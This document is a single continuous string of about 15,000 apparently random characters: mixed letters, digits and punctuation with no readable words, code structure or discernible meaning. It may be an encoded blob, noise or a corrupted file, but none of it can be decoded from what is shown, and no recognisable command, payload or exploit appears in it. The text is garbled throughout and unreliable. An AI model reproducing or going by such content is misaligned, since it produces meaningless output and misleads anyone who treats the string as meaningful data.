_WT/ICupn{Wr{x7-eyx^:xkAupuqxn|}yixC~eB|II(/2YJTirrrrD-hED6rIh0KYpze4~]^s~@6-iY~(d2rrNdoCSw0nDORNW{:VK5BEe]r;;XX@0p{0OD~uKVJq^0x@oRSA:yE/OD;]kBwuk7YB01;--E^rs_1Byn2V4KQsLN6-E|^@:Y+X~pIVVqDIwe+DIqpiX-Q-xiqtTdSOQFRr7B+N7Tex&EyOzpYz(Ai]^yu}4k+UEh4@y/0{po@C]{WC9:yBrrk26:C42z|]1~6]A]q]eqWUx]zWINW0DD+nrun5k/X~2ri;^pu7(oNu%~p%4^+Bwr~5Azd{ODuE/;WFkyTiz:9BB]nu:TTEJyWWU2rxqI{wFWo^IVQ@KNzd+WfdRt;wB{W)pXteODwxo9r0_poetVioXq:{{nJQi0yX;rwys;huBT9rn46n6hCA^dI0@+oLE-^dk^tXLn4kCL:f69Xi70@FOwLOU0W-YOiXhdDFwpAyC1Oq2eC~2OFQ05q%%LIpdup4NrLY45I6kzR+BW5]0}XA6-skEhye+}-1F]IJ~2Et1xerqI&zdzkJD@dtIxrrB@{4E)/%WpDSx]NSKJuEuI@pzUD_0]USAx94zUFJUVOV%we}~Iw/ppeFSIIkoEkE_~0oT/s)Axp}WSL^]E-r_ip|qL0qn)BtQLn_wd}o/Ys^w-%14q(L~wVr:D5h:45zQs)4rwSp^T@0Y{{+f%YB}rn5Ix6%_O6V%U0e5]yQwK9y9sr4O{dJ&&NsoR)x;zi{6IxS^i+40)&dT^/4:q1/19dLJ}9;Dndh(]pCYSot1~wkD0WoL]K0|kW6p}no1yYCL]EB&EIrw];CdU-L]N^;uwU&2FIEex%Ce7Iihr~ISUV(A0yr^k:BurN6-1+hfxIWYuz9i%F60y-hAF%V66Ek@A5WL]~X/)_%Cr~%}-5tXJ:INrFhty4;{4~+Xup~tL;%nTA^27wo4r6FO(A7x%(0fs1fqNFQDt-fnoLqTX+RtX%Q1hn14JDQXX0{eih%I/_exs945s7V_:4:dxeB}(]YC+trLwV)|IFp0Ke11uB{&Efi{]@f9@uw&tzt46AW(DSBAh]fd6EY_DrXYTup~y+QS-)wTz)]rB-D9ezw-YUFxDrSVxJA/d_xND1)YJ{C_pBIyo_47@{N2-AwFALAf%6uxh9u)tAwrWrVifFhV5/rf5@hrLisUo;0V-hrt7+V&2r&&nOsUn9&(tt^YEEiY^hEdD]}IOLSUN9uUxVD;X2VwOySxO)}p/%z~D{&]@i:U2L-~kJXJ@Y^}2JD~]Q/S-+U}rr|Fo9h}pD6n~pWLS@D0Sn:oRWC-0u-ruy4J]4W(~wzBrBeoupNSp(s}r0DBkutF4p-OkRNus{~D]u~fwNy0D6eIDWI}4wDJ^uU]0~__~{:04zK}IBrnh~_EkN7Uwe_Ip~7D0Rnxq9oL4%%(2f|IIxr0rf^~9fYRIIRoIE-u-rriIu~ErpY{C07Aw1:Jr-C-]JNu~VKNCI~k^~xLi;zEA{YQ@I1Y-+U}&_2Q-rqEsp)_knJU96Kz2hu-2LEJppU@9wuo&CwkkYhF2ur:r_D+oYSN-i}FsCEiI|~^@I%xW;0nonhUO/{eD;W]eJKT_zWXFfYon+oLuEuz]A}z|I(dXW+_1y-eBxk/d;]%Qf(Vkprk1r|JAukd6k99prOV2Ae0@fe0N(z;wBx5Qdyo7BDQ(~QK1yIVWWOdFuQ_|IQVeN}|Au0p@pD]-y{wFFhr:U%T0-wUD-T4O~sd:f0I7E{kxW6:&kWrwLr6-yBp(VtfrfWW0yu%@+-CQA}FS~@Xo+UQO;WSiU^R^ux7_f2^f;yNe6y}]_y};_yRS^uRydB56Or:~VeuzieSRASye_&k7Y&LUVy9I_A&qhoT6:V&2iB5&VyN;6BD/SwL-A(z@Uo]+r-Fkyrk)yRf|-7q%y|t&f5D1~(;|Aw/k~T7wTB7eK5+4JVdQpqSRi6WWOiVIVUrO-pd1}D-|6wx9sI~~kdu~WO~@+^ru%Cr~Bof%6BBxFrrz|I6xS4zB46exfD~F@s]9Yi7W:tf9:D^wixrUQErdAEx+^z)W9]r(Yzdr(triN-V+WqN)ISux5C~)|0i6ITq/KIWwKTNywukRK]q&9t2Xh0CDiEqYu)&w0|CBOdrtJo2^&92fnzqy(dUxN66Nu5CASKC7IOuNno2t7J6NxzC7DdAxep2YWdrNIJOYzOqYI1u7WO&fhs|_zTWtww+]4Ayfth9%]2+;D-^s9w+(kDdkwRS-hJfe4)7DnhdIzzd:JBzWn4]w;~;/0+6+X~Fu{qyI~Y]TAwL@FpW]eF]pAVI&Q(Nr-JniXTUr+ki&s/0|zI06^@Y&i;is7oJxr(Ir+Q{]2rznsrY-rEVOE0dkI@S9nyRk~]ODrpBV0_UD+NAnoS(Rp%LrrKLrx-+o&FiU&XidUs_U{fUOs7YdI(i}-9zOJLudC;@n}iVU&XkKIXin4~TJT4-O:rxKCxx+di@Jd|;22X:k&YiEJsk:U06oKA:]R+Vo]AU]~7OsOfRh9FE6UV(iw+rIt1r4f(ODo}K^LtDooENId^fK]Ru+hKF:zqSWhD^0~4YhuIE4}DL~rAoIy2L^2D{u7_NCfI+JYxJ]zyDCQ2]sDeYh/%2/rw{)-BCwLtXT+pIVE/K(W&or;Y}-dW7)kWu0p+5~:tNpkS5{rJ0;^YQ^pr:]Edd/OJL_;^)]L_qqSrk06S+qrwuk_RA&::h_6zN_zfBAqn1;JA|9dewD:YCo6(0F^7rUi4wW^66K_q/(^YY+_T^T_^S(^:fpFzu_hq@L-_oyEqV4-t~JyEULEn7LLikXVy{:LyVyL~uyyr&0;NEuERxY];StV)4RfAW|y4EIkUf+B}uepWuW;~q+p]w(F/(RIrw:rW9zEwR}y9o)B51DdUQ@WRwTIDS&^X{Ci|{OU@|]^SB2]s(NL]FfL5Q)dF+/pntdhiKJ:LqSxUVzrW2Fh)/x+ruS|:2Xw12FO1rs{sxx)6)Xpnkw/uxwRitd}pUJI:k7t56n6o:79+_f%:J220&OWO_J^:LDSoLO2d_O^t_R4n:D51YKJ:21yo2RW)LuA@q2Y&_1F)iuU&pT:O&EC)+t;iqEz6C|wxy]Yw&@IC7E+IA(ihw%xV^-XWqkAz9:B^r0pnu0Q-AQ|sxWDDr&q]F2/~A9FSh~torBSueBx|zkQ~u%/@Ox-rri-9rFA)5FdoF%T|2iuW5UyKFQKi]owd6WwIui}O)s{df_LKSox:xi-krf^45}{2xUkSrxtC~1JB6n+:W)EDUSD|wJI)&;:CLT&U21ftJtN~_Kd-tfC@:/%4@n%YYL;f@n{-ipI2)dU1z5_qVzp^2EC}_VXeYp6__yrLFu6sWrECLsOh;RuIT1sQ}|qSNRRBTDwS;6J^r^:LRJ2VWuw5ux~if]hX:@xWIIepx:0zi)0yKrL5DR+2O@LJBpu%L&R0o}NB~}rDBn/16t/4ut7LBUD4{0sqWp7o]Ih}Spe7rrr9ps02%S0JIW6kh4DQpW6~ew)(RLxI-kID{{ryeD(1(KT-tpI)Drrp{kAu:{kND{x5;wI_w16s-yr%5)pD5ILkKo2Y~It5Bzdedd(z6J&Dk)r2SKdIT:61&dU1;+%L_zr^1Lw5S56%&19DKz]&QDy^}q4nS)}/zrX/1upRp5_J%{(~/I&]hIS2rAW|TSV6+N_-VO@9LdWYwz-CieyW9_kpU-TU7iBEyiEr%KfO)1uOk&W{9AErhxF~4NLACDBwyw;2sINIw/_--B;L(dVX)SB/~krpu2n0|iyrrFy:s&V2KS+-;4z~(%E9s:qi~-_L(]%^~yVKQS2WJ00ye@rrXJEpx{WxRU]75}SW5w%DFX4WN}4usKFSzN%Cz{5|+(_OLDNRI_@n~94eWtCBTe@NntCN;wsNerT{~isy0yoSu/t;TNBRtp+&;1^T5:p+RDWsu-zEu:ykhnuDiiIYJd)9@J6EY2-(1kK|BTXy~2wkN4OrdJ{R{/e;_XIw/x6I2IE%VL2Suu^IEB_phJiD5L%OhWA)V4QIuALRr)0dBQ{hF]WuEh]DJ+k;):qwTz+xBEeT~uUX@}{Eu6O9TxWCTkOpWzSIpi1;wt5|I|W_todCTtK(ixU7_n%5@1;J0t+(_tf701(:DB5ywBLLTxB;Iw%~Dt|J}R^J_fxysRC5ky1CtYTVrNkNrQhWuieu+:txCriDXLe6t4sW+x5~xC9whkqr;Q-oh;Yk:^D6Sk:O|}+o]rfi+k;t}k-Jy0QurehV6YTp@-uY699Fu%2Kue^Vu47r|-xF)L~96L5+eLI}oi9y}&W7yR]xreY/~~XX-dz}z|A1Twoi06ifxi9{f/1uA{+kfdVsJ4@4}Jk4Cp^4(DrQ(+D/{pWKX(ytYN+o6(@%1o^/CNr51N9dF(t:LLrK456L&}%ok}s4:N2A7JisdoCIkRyqzf(hiFns@F9(]D1CETs)tp^fQF0:DD|5zrEwrOsS1{|fXVuIChrRBDzk{^qf}wzquww:C-BoLiuKRKzqS6ehYEU{D+N;IC/hN%tzT9@it0f(_;WyCx6SoC0K%DeA{Ikh%tItyRA-1RBzuu9dW%S~uyeFyIiir;tUNyFA{pE^U]eSpDX4Kr7^S)UkxIE^hko4s9Yt%rueiYxsIfOOWrIQB-rI-YTs5^VKe{y^z12r/dppXf{hkY);w_7QswY5JSXxB&1_6%XWt)5^Ausf%fpxok/YT(4^If4^oXsu@F(L0EokOOSWKU0r]zyk2Wyw:UwN-h/AXkyD@S7B{kOrfK+N49k0kTzEV2@](TD+U2yJUEwR)VQC@r7WyCe];iE}|OxO/FU/1FhQAhxzwt4hi{zhS@B9KI&+qtDQ%zyuWW^z^;k+rOp||TS11WtxkJW%k69pp6~F+D(ryetwBQ94Q~Xx}sCOWq;z_9@o5e;KX4DWXsyrNK96;1/6Rn/Ui)12Fr^{thsu}N4ARVsX5yCyTo/zoW%N0E%D5y4;nr1^KB/&dW@e-0TqRxYCAi1_BO4_T;o)F_)L6O;k{@K)/X({LYYX1tBxXER_ru_hkVB(RVYXw4KC(07oCD^(X]{7+]9pX%+1zu1Dh9yK4Rx;xpnhxrr4x}%:dkBsS%0WK-9YWwkprri~U@wE5xSx6E+47@|:)CI0DOR~Wi^K9pFry/0)urBdT//S7V:DKJ]4T5e({d7F{{{77Fq5DF:d)ozEJ0Q_xC_yow@6/LArQx/fTqDL4{rtL}FXD)neQfTVnzO/1tyDQnTdLF2;ns-Q1uS:n)_E0yUyQ_;L/zNSDE+xE]LXX~%IqCEL^uXx5iu~|RB%u@xRYuO6e%IV9qDDTRkCr/xuSyY;{:tRSTQYXXF4S7R^^Re{wYe:hWIit;|Id/RCoWIuoY)41T(XDxTIS2+^hSI^IS&q(09:JkzEDV|p+/I2]{+I+h(AoO|]Q/|ERI(u-IExJBCxn}ru(WFipydWn}2pKR5TSp7krp-1n%xxrTf-Yp;2_NOtn{xwsOwp7k-ku%-kU%I]hunSuVdWsIL29}/{iEeL9k]wpIxUz7XxWpwuxuxES;C4LBrt6~Wp;zBOLW)khR~+p~]xy@x]yR-0yNst{WLtW~nr|DBpy6|]^RwrD9s)0IXx9iOE%yqoBT-I2DU{fiS)I_IrrJIJ|5eRrLEOtrT{nf|WRO0dNkTN^TtrRDLx|p~Q(w7xi-%|~q4DWyXrRoSYxSBw+dtR1F/{SRh+]6DhWp]I24odsE6Rf^h]CROLr2A1uVOruhI(;xqiR(_A+z_IzJ}KU0krxuIWE+s5fD:&rkWuCr+xQhLUK@]sEFey;62UF^47Yss6tz/YwDOh@@{zor/]K&_p|%AxW/O]66&IB;KnYRKK|uo{qxhf_)e2IWS6yzq^YCwCBiECRN@_ze02x+yY;IO7d9E/4T{IiWX4/QT{yq6wKii-wI@+6Jpye)y%QtKDiKtTCS]:6xwEDOzkJzpuUdOS]U;p6_KnkhzwEL+prToprdwpuCrx60pDiFXUozKKn;x4^5hQ_@oL+~ICoKnEN16xySSu(_TL|khuO4+y&WWN]rIs/]Jx:q(RY@VB4&qRUDrIJNIpF2DJISTo-U(r0+S00xU^xrpQ^I9WI}4IJ~uOzx]uS9fQK{@-((LohIu}}@w962&VzO-(YwdCwuUfQ:zF;~ES2&Yzkut-4-5_]nh;6D79Tz@%qSNu16zYe-uOXOn]zzE^%%E5QI:WE{-eOJ-Sx]zpOrLeC)}UYIY50J:wVVsr^Ofp)WpW6q2@phR}VEk;uf4U01-O)7DCruRQx]t9EEp0DWyVTsrwsx47rySrkkw%+RWpLCzh~t5OEDV}992/OLi{pr~FLSLz;RyIfkIRD1uyOV7qhqD%)qrEwVV~+kwWE&tS]|W_ud~I-:]|4{pf2/DhRSD-S~fUr9wJJpo);(ih-J%V%X;^5^stykVksffK+hR}sSFqR2_66dRI&K:z|CqzC~Y|hhSTAsU~B6noVN6e}~Er}ehWzUz%6QNo4T_:k)qtXu}qQ1&B/r6&xQ~%)Ce:})xeV+Lq5F:{YA_T@KsF)Oo-LxWEW9enYrO(tUKw@kE:_;WN)1yDD0-DrTw5Rhs|+rC7(L5rqTTDUreCIC2d4@Wwk9%|]E|fSxLB&s10V%UkrWA/OF4wwS+4u2i0KpBitp0&nBkEFWA;-iq(I%9WUtTQ@N+pJqqE^uh0o^;k-SKkh22JJetrnU_0&xIofffOnfrqntJS25Rdu)J~O77%ze55Qp)61N]yNXryXX}}AFVQB5%}sxNiDs%1d/quTteDFrVnoy%wdyO+rVTsIBsNCko9W}houuSL/Y7LArOXiEkB~OI(oLEnr]5x&+}itYuqDTDzO{pyW&iB5-4p&kTxruLpRr]D@+yXr0EB{BB~6yew6p1T;UuY{nkBX%7:u&4D&;05ywS25VErrrN9w~DIX]2zIDISO-RSOJBWA~2rixJTRw9O-r0Dz:Wx)UhxyU|4urR{osir0y(7d1ypf^irr;7rEL%s}+I)&Y%NDrhVO9KIC9WidO{Q@QWyVn(N~~+_;%Ti+9~n--]ezrL/QJ]d|CtizBK%x@pACuU/Q~-|/pIVz]d5kRp~B{-Yu5E4eu5LkI)dFB^TL^^B]%@fzV]zDe)dL^hu%OzD9Nz_-e4uWkwrIp1OprD]i(EL]Utwx19|uzn(txDeVLWI)sCuT2rp&_IWDh)BDo-7R%LyI|U(+WRDR6-2D6%_EAzI^r6D|yDCrrLThhiLQx~d5yrzAe2xtp+J^Nz|RO^^yr+Jqzrrk9exryODuCu]EF9h^n]qYBJ-SW1C+;yt~ER%shDCzYEroD4kS(E5RX&OBphw+6iIS{7E4zE4iJpN+xe@%]5&%/WQ-r&IAIoI:N}r+ik{xsNOi:Wdp/fCSqVFtq-uyz~+fQdQ%EC|p~;W4}]Y+y6tn/Tq:rpe-IV-q{R{tOy-Dxw(WuViprSTTU57y])S4}tA(&9]wrExrpkn6iDkr_(yx4O2;_IDRUYRBsYJ-NDrxtN]7q)uE+CCsxIu-JJ{I^Dy-YEEd:e~6NuVqriO0IWEUWrr0BptkwNoO0--;-RpYz{-p]OSyXuI:Es7yo42kpI0QwirkXpB_(9/1pn^hO1]h_;7JEXAdpXWw7Bk1d&|uDus:)LOx2A5p+p9TEDnYL^^7skBFKK)BO{5Nq2U4S]up(Fo7CEJ5/A]XB|Oi|zF]EW9K;0JI&D&yASzNXD9SkREY(WIE&xJ%T:|k&UnrxrS0hd/dd6]u5X^A(0Eprx7W2e/SzEf&upIruFzR9u6~EI2u0C;WK)|E;h7J42DJ(UKEpVDp+;LS|h~yuhJoE@N%yWYO0yE|AetIrqwDr~0oBDEp0WuJJ{rd-yukER:IS^R-xorndSz;LFs~2A:^y@@oKINd1^}D-4U(xq4CJy~+~/Cpp)ed+6Y;Fsr;dSW|^SfzN15B5~uxt;^I{XhBXdIB:2Y/rQoW&_@AFD~:7I_oE/d{(:2J4dOXYBS}^-xFX7iF5}fRKBquO%Y%^nd0upkQtx+ST:Tdh-EpYF4VpkJ4VQBLTROp}nB)I{nTSt;]wU(p~&uKxrrWEER)s2+6+4-|E/Uzs&uCRph+DznW(OqLd+X/}+p^e(zhkXrEuJ~yhIJO:NLN~SrO&:xrkV~rY+1-NJiJOuJryyyEF/p]t6IrkS4yB-noh;6hf9d;yOyUUO7Dt(re{(f}^9SospL7;0kDqs2yo{}pY:|]+kn26h/SWE&OWEep;nrNxS9Is2&AAY2wiA@zEF]0oT~|YRqYe^NNe+XLJxoN4BJV|dC|+}^0te})FnCthQ~]p]Qr|prwzuN0f9AnI~Y0F)h5h^BNUXSzNo@pp~]W{don4z4SOtzS+D}^@eA0Oq}0REoVt1_R{@T6ERA(-srVtuI{N^s+F29et)fyE{_CpIS-OnqnB{EE{K-td_(FuVBrOD:}VD(uVr-w/sK7oo@zh4T/X1D)17}@o+-7Y+^]B{pqJt2h:;_UqYeOVFhd4kNp:CC]K}]+i@5{0x{J)Kr/sC|019tC|B@0JR]o:pk^EF+n-4^D1]_75%U%X1yKTB+d7seL%pJ:F:fn}ni/5xyyU;C^wOyxr:xoK4TQz@LOEA(_~To^X;+RC}N~+KT%KD:BQpA-%tJ(wWyC@xw16WhIRut;1^DCr-DIBUD@(rSr7/zEyizsRVLUW]]rWNkk_6y(D5_2I0pyRVpUR)pFT]NrTf_FNs:Cd/6Ty5_kRp;B)7xCpt_{E4TE7^yUN];9|zp9ITSCYNx~+BxQ;i_Q00LQ^0:d|Nk4}_y4e/Q)xY1:5F^CedYn6f_wJIOi+B:5JBy5Sz7i^q0ze55hxBDt_-sW_U:|CoBop_V1+x4BW]r5Fx4(^DoK6;0W_2/rSzYrrVrIhrDDpzA)9kDdE|Ur]}X|_q}wX/I1X}StpzUrW~Nt_RWihEFrF2fDJ0IDpL-dSCTWyffDukJ|X{)puiJup++RyQxD;ot4h^TOXknOIk}IeNsTD]+LXuw0Du]Be]i{SD&ED]USDkDpIYETI~i0I9Eohnd~I~xOu0IKNJ(xrQ+Ct_)zDdeup~AoqhAIRpf-q_%-;|]pD_1K;IXOrIECNV7L]NL1Fkp054u{5nI4_U;C6E{UXp|dzO{wIn5/^RrtIrCXzyWLttIkxB;ed1@7yoWE:Wk4;J0@RwzO6EyC6txr{wKFzWL]xwkFin79^|&+O|dkqz+A0WrKWuhL;dkXW1dKO+fCV4]Eizt{%okudLisLz(@7r~:%49k6KW](tCS(ty1_p_x{ost^0uI]yAANEArdBA-|tRL;ziK(nqX0+1YKxeyL{&tVDWzdW(f:)(q(wyK_I@xWyU6J+If;E-CpuU^|rr6%WKSi:VCx5uqiBUq+tV_Op{S]xLupSfF/+Q;VCIroCy%Y4qnXt@YI0fL]rWTsyz]-t}h(L7nTytLrST{sy+i_07_YWu|dDWk4EhsO-:r9rCR-RTRor+R/KkuNuwry@py4x^&L}6i;(Cy7zOLkJkfkKSt](ytO%RW~^uE@u]+iTx9]}rF|^r&u|x9;frr+&SJf06iqDTJpt_2s4TEurii;o]]A{DYq%2Nq}EEpu;4|RT4VhTox(DEC^T{I-kufu6uyL:t@Yh9:iRkUz4z9}6u-F+zU@RtiFNx2Ty}LI|tUI2yQ/I4WAi0OVuxCk6n524kKxN9C&xXCtrzuK5ttsIQf(RtL^t9hrxn/tTqQ{D_r5@SX(~97riWE/prfF6I;E:K:Fr+RRT&{d_59);K6(IV4w^u6]RW{{Fy)ySrk^65kh^fky_~~B+ECX~WuI4+ww6yd0p&kJxw7/%Ttu~WwCIJk&Noz)5|EDXE4&Ot|FB0|pdL;{):OKrLDYVy0J]ztrqBw+2STWKKETUOIU)(SVerCFwD|:;Rw^p~4RQpR^-06)U(OWsoip_rq5/u_xK0p]h60utpBt:yCDz6FNJ)OxwL+]1:TCDN4twh~Ju50sq{BytBpN)|:)d{6J6456WOpp]tpr91hRyprzfprJ9UeCS(xydhDKsoph7z9yOh6ofBEfViCh|fL~JCphAf6Ck+r6SO9Un~t:;ykiwnrywo]0z-^x0pk]pWNTRxp|ynSQ9ip-6K|dY0qsFiTJ;U|O+5Bqryi:]L4J9d}65}ORNyC9rQDdIBIVdwp-)/EDUqYr:f{NITq~|D~EUO@-E}t(%15rQ_JyfqB(-fzrr(;]rn+I+++-p/Q~O/qB%(x{T&(4~weAIR0rCU{ToTQzoCoWo4ty/XVwIr0AprBi%e^4ou;KdrD+rN%IW+x]B;w-;^Vo+F%OWN01x]qzz9qrRepNB~5fSzE+S:6W+7zy@yoh9]i6W]/ru9EEqxrWxuW~C(p-A96w_+LnpU-+Sn(K^e:~K+iJWFB{wY{pdr0QOJQf)FK(pOF(AD]f(L/I+%yo+u_I(fI)}}ff_]VO+7KEns}I^:&r9uIANq5EUK)~JAiA~trL_/E~T:1W]^K-EAWr+|K:q+|B{;%S]uN)KX/{Ed_X9eyNuI]ptW4rVWeTAxuY@S|VkQ+wpWLX5xX4|BeKXBi_zuu{h9p~6h~B:kfnrrthwA226hB40&N|puE]uAq{&yEf@}kqNW)k2W4+WVrtwA^:OxY5k9RE6LLeAA;k+Nx)ptrE4dR%rfzVk|o1k-f4_CIArszUEC@C6Cz6;oIs:2f1:/W%:NsK+iQ/}d)DA&+esNs0DfRCLJ~Ch&0deu_W&)fDNp/K@xNKe)t{u)W4hp_DVhuA)k{d|&YL0_YOTrXq^V-DIhueouD7^)9irxIQ;_x;]|X1R&eFBX{yJkp|Bdi6AxX0&ei1tBr{@46ts&%qIIIF@+4/}-rYLuK/{C]Npphr@WI4NrV-+B@Y%t;Cxdr}})TkuOTukfr{@O29~UpWCEqL4xVi_OrE:DpX^tt(IKW20~@hhp4VJ~T9|R+skwp%e+_KrnWQxDr_QF]WXh~Ao{W@(p_15|0p6{XeCqW{Tt&sxF&@SQ4)y]z&d6p&ODXd(W-rr;-xypVBWJo9%OiC|Qp5_}iCBq4Def]]eT_-BWp-/N-u4IpArV&k6n~p{kIp+}srkQ-i@EV;d|sNYC]uRYo(uLA9dLVx;Op-F}e(uET/YLAzu|rSsfoB@qh:((hufO|+@o&d4oxJ-QpTh^pFCE;hxqV-&SFV~fqR]]ptR-N%dfnhqA5rBET~7/V]E]rxYx;YyKKu+pdw{xV;eC{~pXDU6;-i6eVIn]LUhKITD-%xeKwVIB5E&nsVeofA{B+NFr~^)6ypYV:Ifor]Q6w+:+4hh99piSC;IDOkI^xxkNf_r9ACownYB;E^&ukV&u%Ik1Ufe1wWpswAxNyDQztAr6/zIe)h%xJV2]NI55yquS::~fwF}NxBRf{^B&US(td~-CK;pDkt:nq-uJY5Bh9ON|2|rKt+({swByyySXdWDVY(Cy6NVL@RDo^-tnV041Ad4VW-u5r]U05JR{O:W0up-E(uyIYWodfr5BDhpnAh~YCuoh|~+K_ze7nkY]4FzuxKKD]in)9khrA^CE//:xR6WF;q^ktKuOKzO4CA2OCynpC5nSJ(1pU42kUT]eY^VQdI|fy%i;B7ou9~w(X09(rq6Vh5wJq9uJCQsS/2h|^JKQz4i0Ato;42sIhNuSWCRF|y2z|t9B^nLe5h::nX-_B:LSNiVWJ2nzkL6rrkhy:f-z{YX_59C^dtn:]@E-^qB~EerroYk}L]Kx;~6st%CUI5r&T%Lt}74WO|A2Rpr&F+:u42S]CEEC]]p91SVkO2NSX~)|YO69oBrT0o_k/I@7f76CK&^kUnCre7dCUE;E(YAWhrUO%ssznWtf:z|OhUJOzn6x-WuS4qKxCI1FDdszCO-VNx@^|+)|9YwpU/%JRK;^Eu}D1i%piCL}|1N(x7i0;-4f)fK^df:_)~]RKYC;_;z;1^A~&-X5wF&}I6A&(_O5p^k_)^Jpph6ppIsI1LL]6xWYEV4i+5LxWReD4yQBEY+qrpirp~No-^F^pL4SLfO+|(;KN0~y)z9Qpup-E^R;W@R4wr|Owkurp(1ru||RkNdrCfXyRBNVEpJo2CBi0s)oS%XBIwQJuD_L@J7S(t}os:z{0_pynuAw59xfI&V}1WJ+2sfwwUJ:]zhq(|wr@/uy0D_@nr4;@Qt@OrykWiIo0]R^)ieD((uuRqNVBE9F_(nq]UJ_RsUEB;)tB/|BQJK6Ne~y(50Bdd@0+ws/;@ot:Wkzt)wVu|JR}stYJX+fFhw:FCoxY;h@oqE_ow1tJiF29py4OzE4-Wr]kr9en;50@1EXO+pXYrkF25&y0pIrzzRK6(xrKD-]NW+5py;sN^{U{WAk~K@yLVek-R^K:R07~{xxoDr;Ww5DE-YB)%6UzIYWWpfLBE5:zf_u;/BN&}%C~;hOqf-fLBrS7|eV-WWoe60T&ItO:OziT7BDI;qz~^x:FWo4CA(CWy%1AVrK2U/:%o]6UO+~e^^J5Qf2QrQ7eX+@FsdE^u{Y^+Q5|}reUF6o54S&AJUzrOkC)Ld7DsW{Bo+{JzKCuO]zdXYey/UfUF@wkkdX2QwC^p(i/Q:x1~UWyf6^TAQ4w{0h)N-L];rEyzx-5W_-~(q4z+rLuApDk)sDq19odKprk4t+)ELCK;^y;6dEffrFwFrus^JrN%krw44]NKOUT-enouf%s:tDK-4r}]kfdxszOq~O@EBf%n0K-Li-_rApy:A}~C1rJFY+JnQ|UB4J5CY^-XO)}0)J-QiBYDDw90fp}0)(UO|1O~1xC%Ft(k/9F~{k(^f1F/Qx2]N(Wxp+h{~;TBhz~JUt2_&JCeK(WEXBdX}J7oQ7-:Xq;i0/(LIioU@U)e&K6&}TdD{T%W1&2p6/kYD&IneRELrroU;9RnrWr)doxyEp%VCD-sxn+dy}oo9DW/%C^76w{7W6L0rROKSU0eJw{KOrrEuwysy)SRL4yEwpi0wRIi9w-Nrd(9:xprwwrANhOSxCIINw(YsRo)9F(YsQWiD(9zDN7p@YwdK%&OKYtXR&z}Q1V4{w6u/|URL4OD_Oz@r_Y/&Kk;R4wR%L9Dr0dw9Rr%+wwi-O~5ROW:;xAKWKYXDW06;;9~}+)Lkhu-(;qwQ0/yrR{pL&ti1R_yiRrS(u99wISxuiWOqIE^Tz:2]4NW}i9h5E9N&6EW0-JBBCEu@zNdFV+B&h|y]TnI5-z|;/{eh~-{FUyVu1C_S+NDK(usi1Y+qJ0_y+xC/%nrzDo-BuuOh%]y1|dukY~C//ww&%S&htJBJdu^7iLSrwhS%hFk4Y(^tux}zC~Wed0_:]pq_4K;96RIXkt1o7UqDThp4wrpIOE]~D6kWuxhOp-WTp(N4);Y&x7Xq67p@-;Y&B:B%2orXk2R24_N_TqK{7Y9sSuI10~/xVD&XLQY]|o9ut~OOVz0:07/k9I@r/%W|{w%u9zDiohBLK9WCpp|CSB];u9dqEBpEV}WEkkqUfT]AAiRsA]Wf6dku]uw%W_rV+Vs~Wq-U)5BhBAV{n~(Udy^dR]hoQow9C]AABEiyB)2qquR0/QNx]|w;uFu(WVpDDIDduk&wW--D{fS(CCkSR6iBt]9W)+C{L-EWr-tIx/0:UYyhpDpp^6Wduwy6B@US5xyhwx0z1Dx-)y;;{ByDqrI69Dr^QQ-)rrpFBryWFyNI|psdT-Bfr2JEKi:q40qB9Cz&-YYy(wrerSyL5{FRx4s7O6V7tforyB+nrK-99266TT9(7Auu+fx+EN]xps|BE/p5LiDr@xrUyye@DDpOewyhiWCVRU;D;t(~AO-Uy9yABFhn;SB--9U0}O5-JV5XEA~YYdT0(|O|h}u~;piLCw4&(;x{fed|q))RFh)BXk&)BQIN+f9ShUEh1/79wrw~L{;Ih90V6V+B~]4;+rI_EoLOV_}&^nTY(dUT+x|uO-yO:+J{Vpw]dOz^]d/n{^X{2f20p0xBzk:xrDp2zky:44&oSKh0/qw5d]T%nDud)f5Nqx:q4||7Q6KYphSOwt7N0~}x:L--&zSzX)2tI+_t}I{Nkkf0zup5KnYJIN9/D}A%D(X{soNR@so}sLuN{Fe(uY%(N_E(}K7us9CtUhi|(xINVxJI%iW^-+WhJ0-pyF^AUkih6)59W-+NJWVU22K@T_ITCt7xqOd|UCeOVxepRfd;TDBywrO~0:(SWO7]L:;Ldt]JefnQ_O~@5OY:xNx%Vt6%)05/0]1V2RJNQNU@CuJ%::q:Ih{%5uYE~:sO4r9r@~_A9~+QEk}2|q{TuXDQ//eW|K97QER4Dp/}%s19/e/14R}%o~ui+Ix7oDuU^WW9rTyuRwne(-6wRrRuDrr;~_We^Ir(kT^wI]IXow;hiqJ_tCB+Ih|WBu|DrEUiJuh6e6q|FFFIq-T~wf|44O;^SSipdSk0tf/:B07JR2OwrU22eOQi26x6QoD@Sd:}hW6@LhC@F+IIpnE]eYLrr6T4@I|4)O0E]]Wx@VQ0LCkuW69/{{1{0:2kNYrXp/Xhsh/XQWWuLuySE&9t9;Rr;Co|wDI|{KyYu}(uWiw+pTR+OxSy{5OE~ORRSWkyrw4Cwy~9|&yU%0WJz6;S-Odeuxin4C+V+(2f7ILkd@OiTrwxwtDxOp+FDD0SUX_u6J;6p/su%-WOr/Eo|LW;ue+rseidnwu(Qqu|4VrB4~0Aed_U+TxTY%y|_&W0p@De6}KUoF|+K5UA^BnLsysW~6_6zt@6LO427u42n%IQ-/qF2s%o9|4wWLV/2/uBfnT6LefoRCoNE2yE{Ew(dW9zuwS_2Rwxsu(UBpr;Ap~h:s9~+y+DxO6L)&V(D6IRwOduN:;4pz&h^xFuA-S@(7+yq&dE)s-Dk]x;rriJ7ourw6ED1{1C|0&iuNVW60nh~yR:O6_fw~/0DW;puD4;eVC}nYk@zA:~^TKO9eXEror(Ayx&;|;uN2]qEeTeOwK|(A{%D6CBSWJw)s_zJu7su0DAJRd(qye/n}5]%u]Rn@z(%_7rr7e09u~/DRiLIV-pOedDRw:~i++OuBrBoN9yB2I--&OxxSJ2+Uk7iwIpOOtUeQrn}kxw]U4:Wi(}uFET)7;F9U}^^k(xN|RrDqx:5BfNfYxJh}xLAOsd~Lw/DW|_7@p&TU9L2BeB@f_A~4}k~^qi&9i~5Jy:6]C^Te)k~d6yOpr);(e-w1Ezq:n2iIC2qxq1Duprwk5T)rYoU~/TQoELJ)A}or)iWeXoRCDSO@9Q;r]x%xwIDpA@S~TrroESBApLBoWrSyiS+|uprOJ&Dr0B2xKYt+_WEy0wudViI0XV;nhyO{Euxi9Fhy1sALRowRi}eoE5/xuCrET%O~6u%KAFVNAYdi1O|Qe6I~ee{Ah(/}|E&k&+BViw&_(;0~szhYpf/rWI1}t@_S{;+LtC]1)XX5)WnNR(L/k9n